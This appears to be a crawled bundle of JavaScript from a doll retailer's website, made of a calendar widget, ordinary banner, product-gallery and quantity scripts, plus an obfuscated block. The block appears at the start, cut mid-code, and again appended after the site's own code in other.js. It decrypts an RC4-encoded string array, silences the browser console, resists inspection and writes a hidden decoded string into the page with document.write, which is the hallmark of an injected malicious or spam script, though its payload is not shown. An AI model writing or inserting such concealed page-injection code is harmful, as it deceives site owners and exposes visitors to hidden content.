p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));

--- FILE ---
content_type: application/javascript
request_url: https://www.merodoll.com/static/lib/calendar/calendar.js?version=1.02
body_size: 851
content:
window.onload = function () {
    var dateList = document.getElementById("dateList")
    var prev = document.getElementById("prev")
    var next = document.getElementById("next")
    var h4 = document.getElementById("calendar-title")
    var iNow = 0
    prev.onclick = function () {
        iNow--
        calender(iNow)
    }
    next.onclick = function () {
        iNow++
        calender(iNow)
    }
    calender(iNow)
    function calender(n) {
        var date = new Date
        // 获取今天是几号
        var nowDate = date.getDate()
        // 把时间拨到n的偏移量所代表的月份的1号
        date.setMonth(date.getMonth() + n, 1)
        // 得到当前年份
        var year = date.getFullYear()
        // 得到当前月份
        var month = date.getMonth() + 1
        // 设置标题
        h4.innerHTML = year + "年" + month + "月"
        // 得到一号是星期几
        var week = date.getDay()
        var nowMonth = date.getMonth()
        // 这个月总共有多少天
        // 把日期拨到下个月的0号(这个月的最后一天)
        date.setMonth(nowMonth + 1, 0)
        var allDays = date.getDate()
        var str = ""
        // week个空的li
        for (var i = 0; i < week; i++) {
            str += "<li></li>"
        }
        // allDays个有日期的li
        for (var j = 1; j <= allDays; j++) {
            // 判断月份是当前的还是以后的？
            if (n > 0) {
                // 以后的月份,只需要判断周末
                if ((week + j) % 7 === 0 || (week + j) % 7 === 1) {
                    // 判断周末
                    // 空白li的数量加上当前日期对7求余
                    str += "<li class='sun'>" + j + "</li>"
                } else {
                    str += "<li>" + j + "</li>"
                }
            } else if (n < 0) {
                // 以前的日期,直接全部置灰
                str += "<li class='ccc'>" + j + "</li>"
            } else {
                // 当前月
                if (j < nowDate) {
                    // 以前的日期
                    str += "<li class='ccc'>" + j + "</li>"
                } else if (j === nowDate) {
                    // 今天
                    str += "<li><span class='red'>" + j + "</span></li>"
                } else if ((week + j) % 7 === 0 || (week + j) % 7 === 1) {
                    // 判断周末
                    // 空白li的数量加上当前日期对7求余
                    str += "<li class='sun'>" + j + "</li>"
                } else {
                    str += "<li>" + j + "</li>"
                }
            }
        }
        dateList.innerHTML = str
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.merodoll.com/static/js/other.js?version=1.02
body_size: 6111
content:
$(function(){
    // banner轮播效果
    var a=0;
    var run_ban;
    run_ban=setInterval(function(){
        var b=$(".banner div a").length;
        a+=1;
        if(a>=b){
            a=0;
        }
        $(".banner-slide span").eq(a).addClass("slide-select").siblings("span").removeClass("slide-select");
        $(".banner a").eq(a).css("display","block").addClass("animated fadeIn").siblings("a").css("display","none");
        setTimeout(function(){
            $(".banner a").removeClass('animated fadeIn');
        }, 600);
        return a;
    },7000);
    $(".banner").on("mouseover",function(){
        clearInterval(run_ban);
    });
    $(".banner").on("mouseout",function(){
        run_ban=setInterval(function(){
            var b=$(".banner div a").length;
            a+=1;
            if(a>=b){
                a=0;
            }
            $(".banner-slide span").eq(a).addClass("slide-select").siblings("span").removeClass("slide-select");
            $(".banner a").eq(a).css("display","block").addClass("animated fadeIn").siblings("a").css("display","none");
            setTimeout(function(){
                $(".banner a").removeClass('animated fadeIn');
            }, 600);
            return a;
        },7000);
    });
    $(".banner-slide span").on("click",function(){
        a=$(this).index();
        $(this).addClass("slide-select").siblings("span").removeClass("slide-select");
        $(".banner a").eq(a).css("display","block").addClass("animated fadeIn").siblings("a").css("display","none");
        setTimeout(function(){
            $(".banner a").removeClass('animated fadeIn');
        }, 600);
        return a;
    });
    $(".down").on("click",function(){
        var b=$(".banner div a").length;
        a+=1;
        if(a>=b){
            a=0;
        };
        $(".banner-slide span").eq(a).addClass("slide-select").siblings("span").removeClass("slide-select");
        $(".banner a").eq(a).css("display","block").addClass("animated fadeIn").siblings("a").css("display","none");
        setTimeout(function(){
            $(".banner a").removeClass('animated fadeIn');
        }, 600);
        return a;
    });
    $(".upper").on("click",function(){
        var b=$(".banner div a").length;
        a--;
        if(a<0){
            a=b-1;
        };
        $(".banner-slide span").eq(a).addClass("slide-select").siblings("span").removeClass("slide-select");
        $(".banner a").eq(a).css("display","block").addClass("animated fadeIn").siblings("a").css("display","none");
        setTimeout(function(){
            $(".banner a").removeClass('animated fadeIn');
        }, 600);
        return a;
    });

    // 这里是商品详情页的js
    // 详情图片效果
    var i=0;    
    var a=$(".left-two span").length;
    var b=a-1;
    $(".left-two span").on("click",function(){
        i=$(this).index();
        $(".prev").find("img").attr("src","../static/images/Left_2.png");
        $(".next").find("img").attr("src","../static/images/Right_2.png");
        if(i==0){
            $(".prev").find("img").attr("src","../static/images/Left_1.png");
            $(".next").find("img").attr("src","../static/images/Right_2.png");
        }
        if(i==b){
            $(".next").find("img").attr("src","../static/images/Right_1.png");
        }
        
        $(this).addClass("two-select").siblings("span").removeClass("two-select");
        var a_src=$(this).find("img").attr("src");
        $(".left-img .detail-img").attr("src",a_src);
        $(".left-img .detail-img").addClass("animated fadeInLeft");
        setTimeout(function(){
            $(".left-img .detail-img").removeClass('fadeInLeft');
        }, 600);
        return i;
    });
    $(".prev").on("click",function(){
        i--;
        if(i<=0){
            i=0;
            $(".prev").find("img").attr("src","../static/images/Left_1.png");
        }
        $(".next").find("img").attr("src","../static/images/Right_2.png");
        $(".left-two span").eq(i).addClass("two-select").siblings("span").removeClass("two-select");
        var b_src=$(".left-two .two-select").find("img").attr("src");
        $(".left-img .detail-img").attr("src",b_src);
        $(".left-img .detail-img").addClass("animated fadeInLeft");
        setTimeout(function(){
            $(".left-img .detail-img").removeClass('fadeInLeft');
        }, 600);
        return i;
    });
    
    $(".next").on("click",function(){
        i++;
        if(i>=b){
            i=b;
            $(".next").find("img").attr("src","../static/images/Right_1.png");
        }
        
        $(".prev").find("img").attr("src","../static/images/Left_2.png");
        $(".left-two span").eq(i).addClass("two-select").siblings("span").removeClass("two-select");
        var b_src=$(".left-two .two-select").find("img").attr("src");
        $(".left-img .detail-img").attr("src",b_src);
        $(".left-img .detail-img").addClass("animated fadeInLeft");
        setTimeout(function(){
            $(".left-img .detail-img").removeClass('fadeInLeft');
        }, 600);
        return i;
    });

    // 促销js
    $(".products .products-right .scroll-promotion img").on("mouseenter",function(){
        var p_src=$(this).attr("src");
        var c_s=$(this).position().left;
        var pro_div="<div class='promotion-add'><img src='' alt=''></div>";
        $(this).parent().append(pro_div);
        $(".products .products-right .scroll-promotion .promotion-add").find('img').attr("src",p_src);
        $(".promotion-add").css("left", (c_s+85)+"px");

    });
    $(".products .products-right .scroll-promotion img").on("mouseleave",function(){
        $(".promotion-add").remove();
    });

    // 在线咨询js
    $(".service").on("click",function(){
        $(".inquiry").css({"display":"block"});
    });
    $(".close").on("click",function(){
        $(this).parents(".inquiry").css({"display":"none"});
    });

    // 属性价格固定效果
    $(".products-scroll").scroll(function(){
        var sc=$(".products-scroll").scrollTop();
        if(sc>104){
            $(".scroll-money").css({"position":"sticky","top":"0px","marginTop":"0"});
        }else{
            $(".scroll-money").css({"position":"relative","top":"0","marginTop":"10px"});
        }
    });
    // 属性选中效果
    $(".scroll-attribute>div").on("click",function(){
        $(this).addClass("attribute-select").siblings("div").removeClass("attribute-select");
    });
    $(".scroll-attribute>div").on("mouseover",function(){
        $(this).children("div").css({"display":"block"}).addClass("animated flipInX");
    });
    $(".scroll-attribute>div").on("mouseout",function(){
        $(this).children("div").css({"display":"none"}).removeClass("animated flipInX");
    });

    // 数量加减效果
    $(".plus").on("click",function(){
        var val=$(this).siblings("input").val();
        val++;
        $(this).siblings("input").val(val);
    });
    $(".reduce").on("click",function(){
        var val=$(this).siblings("input").val();
        val--;
        if(val<1){
            val=1;
        }
        $(this).siblings("input").val(val);
    });

    // 评论，详情tab选项卡
    $(".products-title2 span").on("click",function(){
        var index = $(this).index();
        $(".tab-product .select-cont").eq(index).css("display","block").siblings().css("display","none");
        $(this).addClass("select-red").siblings().removeClass("select-red");
    });
    
});

// var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));